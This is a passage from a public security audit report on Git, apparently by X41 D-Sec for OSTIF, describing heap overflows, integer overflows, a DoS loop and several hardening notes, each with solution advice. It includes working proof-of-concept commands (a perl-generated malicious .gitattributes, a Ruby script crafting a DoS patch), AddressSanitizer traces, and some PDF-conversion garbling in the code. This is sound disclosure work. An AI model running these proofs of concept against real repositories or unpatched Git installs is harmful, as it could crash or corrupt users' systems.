39 #12 0x56470cf0a14c in cmd_log_walk builtin/log.c:549
40 #13 0x56470cf0a14c in cmd_log builtin/log.c:883
41 #14 0x56470ce0e3ad in run_builtin /home/joern/sources/git.git/git.c:466
42 #15 0x56470ce0e3ad in handle_builtin /home/joern/sources/git.git/git.c:721
43 #16 0x56470ce118dc in run_argv /home/joern/sources/git.git/git.c:788
44 #17 0x56470ce118dc in cmd_main /home/joern/sources/git.git/git.c:921
45 #18 0x56470ce0bf52 in main /home/joern/sources/git.git/common-main.c:56
46 #19 0x7f895aa8828f (/usr/lib/libc.so.6+0x2328f)
47
48 SUMMARY: AddressSanitizer: heap-buffer-overflow
    \rightarrow /usr/src/debug/gcc/libsanitizer/sanitizer_common/sanitizer_common_interceptors.inc:827 in
    \rightarrow _interceptor_memcpy
49 Shadow bytes around the buggy address:
50 0x0ff15d7360a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PAGE 30 of [95](#page-95-0)** 





#### **Listing 4.16:** OOB Write with Pretty Format

The pretty format can also be used in git archive operations via the export-subst attribute.

The out-of-bounds write allows to write the string defined by the format specifier following the second, overflowing padding specifier to a controlled offset before  $sb$ - $>b$ uf.

#### **4.1.6.2 Solution Advice**

This issue along with a proposed patch was, due to criticality, disclosed early on November 10th to the Git security mailing list.

The initially proposed patch was the following:

diff --git a/pretty.c b/pretty.c

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PAGE 31 of [95](#page-95-0)** 



```
2 index 6cb363ae1c..39b215ce6d 100644
3 --- a/pretty.c
4 +++ b/pretty.c
5 @@ -1748,7 +1748,7 @@ static size_t format_and_pad_commit(struct strbuf *sb, /* in UTF-8 */
6 }
7 strbuf_addbuf(sb, &local_sb);
8 } else {
9 - int sb_len = sb->len, offset = 0;
10 + size_t sb_len = sb->len, offset = 0;
11 if (c-)flush_type == flush_left)
12 offset = padding - len;
13 else if (c->flush_type == flush_both)
```
#### **Listing 4.17:** pretty.c Patch

During the disclosure process a number of related overflows have been identified and patched by Patrick Steinhardt and a security release is pending for mid-December 2022 at the time of writing this report.



## <span id="page-33-0"></span>**4.1.7 GIT-CR-22-07: Truncated Allocation Leading to Out of Bounds Write Via Large Number of Attributes**



A critical out-of-bounds heap issue was identified that can be triggered via a git clone or git pull from a remote repository via [SSH](#page-87-1) on untrustworthy infrastructure.

When parsing a line from . gitattributes, the following code in attr.c can overflow the counter keeping check of the number of attributes that were parsed and are valid:

```
1 static struct match_attr *parse_attr_line(const char *line, const char *src,
2 int lineno, unsigned flags)
3 {
      int namelen;
5 int num_attr, i;
6 const char *cp, *name, *states;
      struct match_attr *res = NULL;
      int is_macro;
9 struct strbuf pattern = STRBUF_INIT;
10
11 cp = line + strspn(line, blank);
12 if (!*cp || *cp == '#')13 return NULL;
14 name = cp;
15
16 if (*cp == '"' && !unquote_c_style(&pattern, name, &states)) {
17 name = pattern.buf;
18 namelen = pattern.len;
19 } else {
20 namelen = strcspn(name, blank);
21 states = name + namelen;
22 }
23
24 if (strlen(ATTRIBUTE_MACRO_PREFIX) < namelen &&
25 starts_with(name, ATTRIBUTE_MACRO_PREFIX)) {
26 if (!(flags & READ_ATTR_MACRO_OK)) {
27 fprintf_ln(stderr, _("%s not allowed: %s:%d"),
28 name, src, lineno);
29 goto fail_return;
30 }
31 is_macro = 1;
32 name += strlen(ATTRIBUTE_MACRO_PREFIX);
33 name += strspn(name, blank);
34 namelen = strcspn(name, blank);
```


Source Code Audit on Git Open Source Technology Improvement Fund (OSTIF)

```
35 if (!attr_name_valid(name, namelen)) {
36 report_invalid_attr(name, namelen, src, lineno);
37 goto fail_return;
38 }
39 }
40 else
41 is_macro = 0;
42
43 states += strspn(states, blank);
44
45 /* First pass to count the attr_states */
46 for (cp = states, num_attr = 0; *cp; num_attr++) {
47 cp = parse_attr(src, lineno, cp, NULL);
48 if (!cp)
49 goto fail_return;
50 }
```
<span id="page-34-0"></span>

Later on the value of  $num$   $attr$  is used to allocate space on the heap that attribute data is then written to as shown in the following listing [4.19:](#page-34-0)

```
1 res = xcalloc(1,
2 sizeof(*res) +
3 sizeof(struct attr_state) * num_attr +
            (is_macco ? 0 : namelen + 1));5 if (is_macro) {
6 res->u.attr = git_attr_internal(name, namelen);
7 } else {
8 char *p = (char *)*((res->state[num_attr]);9 memcpy(p, name, namelen);
10 res->u.pat.pattern = p;
```
**Listing 4.19:** Use of num\_attr

Due to variable  $num\_attr$  being of type  $int$  (signed 32-bit wide), a very long attribute line or many attribute lines can overflow the variable, causing the value to become negative.

<span id="page-34-2"></span>A [PoC](#page-87-11) $^8$  $^8$  to create a malicious <code>.gitattributes</code> file and commit it to a malicious repository is the following:

<span id="page-34-1"></span>Proof of Concept

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 

 perl -e 'print "A " . "\rh="x2000000000; print "\rh="x2000000000; print "\rh="x294967294 . "\n"'  $\rightarrow$  > gitattributes



Source Code Audit on Git Open Source Technology Improvement Fund (OSTIF)

```
2 git add .gitattributes
   git commit -am "evil attributes"
   4 # the code path taken at git-commit is different and will potentially bail out, making the commit
    \rightarrow fail - this can be solved by disabling the code in read_attr_from_file()
```


When cloning or pulling from the repository, a heap overflow occurs since the  $num\_attrs$  value will become negative (-2) and cause the space allocated via *xcalloc()* to be only 2 bytes large. A subsequent write ( $res$ - $>u$ . pat. pattern = p) will then write out of bounds to the heap:

```
1 $ git clone user@localhost:f/ff ssh-repo-crash-heap
 2 Cloning into 'ssh-repo-crash-heap'...
 3 warning: templates not found in /home/user/share/git-core/templates
 4 remote: Enumerating objects: 1163, done.
 5 remote: Counting objects: 100% (1163/1163), done.
 6 remote: Compressing objects: 100% (919/919), done.
 7 remote: Total 1163 (delta 485), reused 12 (delta 0), pack-reused 0
   8 Receiving objects: 100% (1163/1163), 68.87 MiB | 243.00 KiB/s, done.
   Resolving deltas: 100% (485/485), done.
10 =================================================================
11 ==15062==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000002550 at pc
    \rightarrow 0x55555559884d5 bp 0x7ffffffbc60 sp 0x7fffffffbc58
12 WRITE of size 8 at 0x602000002550 thread T0
13 #0 0x5555559884d4 in parse_attr_line /home/user/git/attr.c:393
14 #1 0x5555559884d4 in handle_attr_line /home/user/git/attr.c:660
15 #2 0x555555988902 in read_attr_from_index /home/user/git/attr.c:784
16 #3 0x555555988902 in read_attr_from_index /home/user/git/attr.c:747
17 #4 0x555555988a1d in read_attr /home/user/git/attr.c:800
18 #5 0x555555989b0c in bootstrap_attr_stack /home/user/git/attr.c:882
19 #6 0x555555989b0c in prepare_attr_stack /home/user/git/attr.c:917
20 #7 0x555555989b0c in collect_some_attrs /home/user/git/attr.c:1112
21 #8 0x55555598b141 in git_check_attr /home/user/git/attr.c:1126
22 #9 0x555555a13004 in convert_attrs /home/user/git/convert.c:1311
23 #10 0x555555a95e04 in checkout_entry_ca /home/user/git/entry.c:553
24 #11 0x555555d58bf6 in checkout_entry /home/user/git/entry.h:42
25 #12 0x555555d58bf6 in check_updates /home/user/git/unpack-trees.c:480
26 #13 0x555555d5eb55 in unpack_trees /home/user/git/unpack-trees.c:2040
27 #14 0x555555785ab7 in checkout builtin/clone.c:724
28 #15 0x555555785ab7 in cmd_clone builtin/clone.c:1384
29 #16 0x55555572443c in run_builtin /home/user/git/git.c:466
30 #17 0x55555572443c in handle_builtin /home/user/git/git.c:721
31 #18 0x555555727872 in run_argv /home/user/git/git.c:788
32 #19 0x555555727872 in cmd_main /home/user/git/git.c:926
33 #20 0x555555721fa0 in main /home/user/git/common-main.c:57
34 #21 0x7ffff73f1d09 in __libc_start_main ../csu/libc-start.c:308
35 #22 0x555555723f39 in _start (/home/user/git/git+0x1cff39)
```

```
36
```
```
37 0x602000002552 is located 0 bytes to the right of 2-byte region [0x602000002550,0x602000002552)
38 allocated by thread T0 here:
39 #0 0x7ffff768c037 in __interceptor_calloc
        ,→ ../../../../src/libsanitizer/asan/asan_malloc_linux.cpp:154
40 #1 0x555555d7fff7 in xcalloc /home/user/git/wrapper.c:150
41 #2 0x55555598815f in parse_attr_line /home/user/git/attr.c:384
42 #3 0x55555598815f in handle_attr_line /home/user/git/attr.c:660
43 #4 0x555555988902 in read_attr_from_index /home/user/git/attr.c:784
44 #5 0x555555988902 in read_attr_from_index /home/user/git/attr.c:747
45 #6 0x555555988a1d in read_attr /home/user/git/attr.c:800
46 #7 0x555555989b0c in bootstrap_attr_stack /home/user/git/attr.c:882
47 #8 0x555555989b0c in prepare_attr_stack /home/user/git/attr.c:917
48 #9 0x555555989b0c in collect_some_attrs /home/user/git/attr.c:1112
49 #10 0x55555598b141 in git_check_attr /home/user/git/attr.c:1126
50 #11 0x555555a13004 in convert_attrs /home/user/git/convert.c:1311
51 #12 0x555555a95e04 in checkout_entry_ca /home/user/git/entry.c:553
52 #13 0x555555d58bf6 in checkout_entry /home/user/git/entry.h:42
53 #14 0x555555d58bf6 in check_updates /home/user/git/unpack-trees.c:480
54 #15 0x555555d5eb55 in unpack_trees /home/user/git/unpack-trees.c:2040
55 #16 0x555555785ab7 in checkout builtin/clone.c:724
56 #17 0x555555785ab7 in cmd_clone builtin/clone.c:1384
57 #18 0x55555572443c in run_builtin /home/user/git/git.c:466
58 #19 0x55555572443c in handle_builtin /home/user/git/git.c:721
59 #20 0x555555727872 in run_argv /home/user/git/git.c:788
60 #21 0x555555727872 in cmd_main /home/user/git/git.c:926
61 #22 0x555555721fa0 in main /home/user/git/common-main.c:57
62 #23 0x7ffff73f1d09 in __libc_start_main ../csu/libc-start.c:308
63
64 SUMMARY: AddressSanitizer: heap-buffer-overflow /home/user/git/attr.c:393 in parse_attr_line
65 Shadow bytes around the buggy address:
66 0x0c047fff8450: fa fa 00 02 fa fa 00 07 fa fa fd fd fa fa 00 00
67 0x0c047fff8460: fa fa 02 fa fa fa fd fd fa fa 00 06 fa fa 05 fa
68 0x0c047fff8470: fa fa fd fd fa fa 00 02 fa fa 06 fa fa fa 05 fa
69 0x0c047fff8480: fa fa 07 fa fa fa fd fd fa fa 00 01 fa fa 00 02
70 0x0c047fff8490: fa fa 00 03 fa fa 00 fa fa fa 00 01 fa fa 00 03
71 =>0x0c047fff84a0: fa fa 00 01 fa fa 00 02 fa fa[02]fa fa fa fa fa
72 0x0c047fff84b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
73 0x0c047fff84c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
74 0x0c047fff84d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
75 0x0c047fff84e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
76 0x0c047fff84f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
77 Shadow byte legend (one shadow byte represents 8 application bytes):
78 Addressable: 00
79 Partially addressable: 01 02 03 04 05 06 07
80 Heap left redzone: fa
81 Freed heap region: fd
82 Stack left redzone: f1
83 Stack mid redzone: f2
84 Stack right redzone: f3
85 Stack after return: f5
86 Stack use after scope: f8
87 Global redzone: f9
```


Source Code Audit on Git Open Source Technology Improvement Fund (OSTIF)



**Listing 4.21:** Trigger Heap Overflow via ''git pull''

Since the size of the truncated allocation and also the data written out-of-bounds seem to be untrustworthy attacker controlled data from a remote repository, this is regarded as a critical issue.

Furthermore, an *abort()* can be triggered via function *report\_invalid\_attr()* when a too large invalid attribute name is parsed such as created by the following command:

<sup>1</sup> perl -e 'print "A " . "B"x2147483648 . "\n"' > .gitattributes

**Listing 4.22:** Proof of Concept .gitattributes File Causing an abort()

After the file is committed, the *abort()* can be triggered via a checkout, reachable by at least git-archive and git-pull:

```
1 $ git pull
2 From /home/user/f/../fuzzdit
3 058b4fb..9f0a05d master -> origin/master
  Updating 058b4fb..9f0a05d
5 BUG: strbuf.c:400: your vsnprintf is broken (returned -1)
6 error: merge died of signal 6
```
**Listing 4.23:** Trigger abort()

During the disclosure process a number of related overflows have been identified and patched by Patrick Steinhardt and a security release is pending for mid-December 2022 at the time of writing this report.



## **4.1.7.1 Solution Advice**

X41 recommends to limit the number and lengths of attributes parsed. Furthermore, the code using signed integer types for length values should be refactored to avoid signed types and use 64-bit unsigned types instead.



# **4.1.8 GIT-CR-22-08: Infinite Loop via parse\_chunk()**



### **4.1.8.1 Description**

When a maliciously crafted patch is parsed via *parse\_chunk()* it is accepted as valid, but the size returned as 0. In case a patch cannot be parsed by *parse\_single\_patch()*, the code checks whether it is a line that identifies differing binary files. If that line is long enough the addition  $offset$  $+$  hdrsize  $+$  patchsize can become big enough to overflow the return value of type int. By crafting the header and line in the right way, the addition will overflow to  $0$ :

```
1 static int parse_chunk(struct apply_state *state, char *buffer, unsigned long size, struct patch
    \leftrightarrow *patch)
2 {
3 int hdrsize, patchsize;
4 int offset = find_header(state, buffer, size, &hdrsize, patch);
5
6 if (offset \leq 0)
7 return offset;
8 ...
9 if (!patchsize) {
10 static const char git_binary [] = "GIT binary patch\n";
11 int hd = hdrsize + offset;
12 unsigned long llen = linelen(buffer + hd, size - hd);
13 ...
14 else if (!memcmp(" differ\n", buffer + hd + llen - 8, 8)) {
15 static const char *binhdr[] = \{16 "Binary files ",
17 THE STATE SECTION AND THE STATE SECTION AND THE STATE SECTION AND THE STATE SECTION AND THE STATE SECTION AND THE STATE SECTION AND THE STATE SECTION AND THE STATE SECTION ASSESSMENT OF A STATE OF A STATE OF A STATE OF 
18 NULL,
19 };
20 int i;
21 for (i = 0; binhdr[i]; i++) {
22 int len = strlen(binhdr[i]);
23 if (len < size - hd &&
24 !memcmp(binhdr[i], buffer + hd, len)) {
25 state->linenr++;
26 patch->is_binary = 1;
27 patchsize = llen;
28 break;
29 }
30 }
```
X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC PUBLIC P** 



Source Code Audit on Git Open Source Technology Improvement Fund (OSTIF)

```
31 }
32
33 /* Empty patch cannot be applied if it is a text patch
34 * without metadata change. A binary patch appears
35 * empty to us here.
36 */
37 if ((state->apply || state->check) &&
38 (!patch->is_binary && !metadata_changes(patch))) {
39 error(_("patch with only garbage at line %d"), state->linenr);
40 return -128;
41 }
42 }
43
44 return offset + hdrsize + patchsize;
45 }
```
**Listing 4.24:** Infinite Loop via parse\_chunk()

A file that can trigger the [DoS](#page-87-0) when applied via git-apply can be created easily:

```
1 #/usr/bin/ruby
2
s \text{ } f = File.open("poc.patch","w")
 4 f.write 'diff --git a/b b/b
5 index 61c6dc5..9570850 100644
 6 --- a/b7 +++ b/b8 Binary files b and '
9
10
11 # 28 for rest of the line, 65 for header before it
12 0.upto 4294967296 - 28 - 65 do
13 f.write 'b'
14 end
15
16 f.write ' differ
17 '
```


When the testcase is run on an [ASan](#page-87-1) compiled binary, an out-of-bounds read in *parse\_git\_diff\_header()* will stop the execution early, but it runs fine without [ASan.](#page-87-1)



## **4.1.8.2 Solution Advice**

X41 recommends to test the return value of *parse\_chunk()* for 0 as well and change the size variables to  $size_t$  type.



# **4.2 Informational Notes**

The following observations do not have a direct security impact, but are related to security hardening, affect functionality, or other topics that are not directly related to security. X41 recommends to mitigate these issues as well, because they often become exploitable in the future. Doing so will strengthen the security of the system and is recommended for defense in depth.

## **4.2.1 GIT-CR-22-100: fp Leak in Error Handling**

*Affected Component:* builtin/bisect--helper.c:bisect\_skipped\_commits()

## **4.2.1.1 Description**

In *bisect\_skipped\_commits()* a file is opened using *fopen()* and the file handle stored in fp.

<span id="page-42-0"></span>In case the write with *fprintf()* fails that file handle is not released as shown in the following listing [4.26:](#page-42-0)

```
1 static int bisect_skipped_commits(struct bisect_terms *terms)
2 {
3 int res;
    FILE *fp = NULL;5
6 ...
7 fp = fopen(git_path_bisect_log(), "a");
8 if (!fp)9 return error_errno(_("could not open '%s' for appending"),
10 git_path_bisect_log());
11
12 if (fprintf(fp, "# only skipped commits left to test\n") < 0)
13 return error_errno(_("failed to write to '%s'"), git_path_bisect_log());
```
**Listing 4.26:** fp Leak in Error Handling



The impact of this is minimal, since all code paths leading to this function seem to lead to an *exit()* in case of errors where most modern operating systems will close that file handle.

Please note that Git relies quite heavy on the operating system for cleanup, especially in error cases when *die()* or *BUG()* is called. These cases will not be listed in this report.

### **4.2.1.2 Solution Advice**

X41 recommends to close the file handle using *fclose()* during the error handling.



## **4.2.2 GIT-CR-22-101: Uninitialized Variable in cap\_object\_info()**

*Affected Component:* protocol-caps.c:cap\_object\_info()

#### **4.2.2.1 Description**

In *cap\_object\_info()*the variable info is not initialized and only filled with data when *packet\_reader\_read()* receives a  $request$ ->line of size.

This leads to the use of an uninitialized info variable as parameter to *send\_info()*, which then sends data based on its setting via *packet\_writer\_write()* to a remote repository.

Since  $info.size$  is a single bit bit field, this discloses the value of a single bit of stack data:

```
1 int cap_object_info(struct repository *r, struct packet_reader *request)
2 {
3 struct requested_info info;
4 struct packet_writer writer;
5 struct string_list oid_str_list = STRING_LIST_INIT_DUP;
6
7 packet_writer_init(&writer, 1);
 8
9 while (packet_reader_read(request) == PACKET_READ_NORMAL) {
10 if (!strcmp("size", request->line)) {
11 \qquad \qquad \text{info.size} = 1;12 continue;
13 }
14
15 if (parse_oid(request->line, &oid_str_list))
16 continue;
17
18 packet_writer_error(&writer,
19 "object-info: unexpected line: '%s'",
20 request->line);
21 }
22
23 if (request->status != PACKET_READ_FLUSH) {
24 packet_writer_error(
25 &writer, "object-info: expected flush after arguments");
26 die(_("object-info: expected flush after arguments"));
27 }
28
29 send_info(r, &writer, &oid_str_list, &info);
```
#### **Listing 4.27:** Uninitialized Variable in cap\_object\_info()

X41 D-Sec GmbH **PUBLIC** PUBLIC **PUBLIC PUBLIC PAGE 24 OF [95](#page-95-0)** 



Since this discloses only a single bit of data, the security impact is considered minimal and this is only an informational finding.

### **4.2.2.2 Solution Advice**

X41 recommends to initialize  $info$  to  $0$ .

<span id="page-46-6"></span>

# **4.2.3 GIT-CR-22-102: Outdated Thirdparty Components**

*Affected Component:* compat/

### **4.2.3.1 Description**

The directory compat contains several third party components of which some are outdated. Since this folder is not part of git core, this is considered out of scope for this audit and therefore informational.

<span id="page-46-5"></span> $\texttt{compat} \text{/zlib-uncompress2.c}$  contains code parts from zlib<sup>[9](#page-46-0)</sup> 1.2.11, whereas the newest version is 1.2.13, but imported the code is not exposing the code vulnerable to CVE-2022-37434<sup>[10](#page-46-1)</sup>.

<span id="page-46-8"></span><span id="page-46-7"></span> $\texttt{compact}/\texttt{nedmalloc}/$  contains a copy of nedmalloc<sup>[11](#page-46-2)</sup> which malloc.c.h claims is version before 2.8.4, whereas the associated Readme.txt claims version 1.05 with the latest upstream release being 1.10 beta 4<sup>[12](#page-46-3)</sup>.

<span id="page-46-9"></span>Other parts, such as compat/regexp/, obstack.c and compat/poll/, seem to have been imported from the GNU libc $^{13}$  $^{13}$  $^{13}$  and modified.

#### **4.2.3.2 Solution Advice**

X41 recommends to properly document where to find the upstream versions of the various files and to implement a procedure that helps with tracking upstream updates and importing them.

<span id="page-46-0"></span>[<sup>9</sup>](#page-46-5) <https://zlib.net/>

<span id="page-46-1"></span>[<sup>10</sup>](#page-46-6) <https://nvd.nist.gov/vuln/detail/CVE-2022-37434>

<span id="page-46-2"></span>[<sup>11</sup>](#page-46-7) <https://www.nedprod.com/programs/portable/nedmalloc/>

<span id="page-46-3"></span> $^{12}\,\mathrm{https://github.com/ned14/nedmalloc}$  $^{12}\,\mathrm{https://github.com/ned14/nedmalloc}$  $^{12}\,\mathrm{https://github.com/ned14/nedmalloc}$  $^{12}\,\mathrm{https://github.com/ned14/nedmalloc}$  $^{12}\,\mathrm{https://github.com/ned14/nedmalloc}$ 

<span id="page-46-4"></span>[<sup>13</sup>](#page-46-9) <https://www.gnu.org/software/libc/>

<span id="page-47-6"></span><span id="page-47-5"></span><span id="page-47-4"></span>

# **4.2.4 GIT-CR-22-103: FNV-1 Hash Not Collision Resistant**

*Affected Component:* hashmap.c:strhash()

#### **4.2.4.1 Description**

The hash used by the hashmap implementation in hashmap.c is  $FNV-1^{14}$  $FNV-1^{14}$  $FNV-1^{14}$ , which is not collision resistant and for which zero hashes and collisions have been identified $^{15}$  $^{15}$  $^{15}$ .

This allows attackers to degrade the hashmap implementation into a linked list<sup>[16](#page-47-2)</sup>, which degrades performance and might lead to [DoS](#page-87-0) situations.

The hash tables are used for branches, configuration settings, objects and other values that attackers might be able to influence.

### **4.2.4.2 Solution Advice**

<span id="page-47-7"></span>X41 recommends to use a keyed hash function such as SipHash<sup>[17](#page-47-3)</sup> and key it with a randomly generated value.

<span id="page-47-0"></span> $^{14}\,$  $^{14}\,$  $^{14}\,$ [https://en.wikipedia.org/wiki/Fowler%E2%80%93Noll%E2%80%93Vo\\_hash\\_function#FNV-1\\_hash](https://en.wikipedia.org/wiki/Fowler%E2%80%93Noll%E2%80%93Vo_hash_function#FNV-1_hash)

<span id="page-47-1"></span>[<sup>15</sup>](#page-47-5) <http://isthe.com/chongo/tech/comp/fnv/#zero-hash>

<span id="page-47-2"></span>[<sup>16</sup>](#page-47-6) [https://www.aumasson.jp/siphash/siphashdos\\_29c3\\_slides.pdf](https://www.aumasson.jp/siphash/siphashdos_29c3_slides.pdf)

<span id="page-47-3"></span>[<sup>17</sup>](#page-47-7) <https://en.wikipedia.org/wiki/SipHash>



# **4.2.5 GIT-CR-22-104: Credentials Not Wiped from Memory**

*Affected Component:* credential.c:credential\_clear()

#### **4.2.5.1 Description**

Git is able to manage and cache credentials for the user via configuration files or helper tools. This functionality uses  $struct\; credit\; to\; keep\; track\; of\; each\; credentials\; along\; with\; the\; username$ and password. When a credential is removed from the cache, the allocated memory gets freed, but the contents of the memory are not wiped.

This causes the username and password to remain in the memory of the running process. Passwords in memory could be retrieved by an attacker with local access or via an information leak.

```
1 void credential_clear(struct credential *c)
2 {
3 free(c->protocol);
4 free(c->host);
5 free(c->path);
6 free(c->username);
7 free(c->password);
8 string_list_clear(&c->helpers, 0);
\alpha10 credential_init(c);
11 }
```
**Listing 4.28:** Credentials Not Wiped from Memory

## **4.2.5.2 Solution Advice**

X41 recommends to wipe the memory with *memset\_explicit()*, *memset\_s()* or *explicit\_bzero()*, which guarantee that the compiler does not optimize them out.



# **4.2.6 GIT-CR-22-105: Race in Directory Permission Check**

*Affected Component:* builtin/credential-cache--daemon.c

#### **4.2.6.1 Description**

The Git credential caching daemon uses a directory for the creation of sockets to communicate with other processes. Since access to these sockets might allow attackers to gain access to the credentials, the daemon tries to ensure that the directory containing them can only be accessed by the current user. This check happens before the daemon calls *chdir()* to change into the directory. In the case that an attacker has access to the parent directory, the attacker would be able to delete and recreate the directory with less restrictive permissions.

Since this scenario seems not likely, this is considered an informational note instead of a finding.

```
1 static void init_socket_directory(const char *path)
2 \left( \begin{array}{ccc} 2 & \end{array} \right)3 struct stat st;
4 char *path_copy = xstrdup(path);
5 char *dir = dirname(path_copy);
6
7 if (!stat(dir, &st)) {
8 if (st.st_mode & 077)
9 die(_(permissions_advice), dir);
10 } else {
